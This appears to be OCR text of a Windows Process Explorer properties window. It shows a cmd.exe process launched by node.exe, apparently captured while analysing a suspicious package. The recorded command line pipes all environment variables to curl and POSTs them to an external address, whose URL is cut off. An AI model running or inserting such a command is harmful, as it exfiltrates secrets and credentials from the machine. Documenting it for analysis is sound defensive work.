 cmd.exe:18956 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.19041.3636
Build Time:
Path:
C:\Windows\System32\cmd.exe Explore
Command line:
C:\windows\system32\cmd.exe /d /s /c set | curl -X POST --data-binary @- https
Current directory:
Autostart Location:
n/a Explore
Parent: node.exe(25500)
Verify
User:
Bring to Front
Started: 10:09:30 27/12/2023 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Enabled
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: n/a
OK Cancel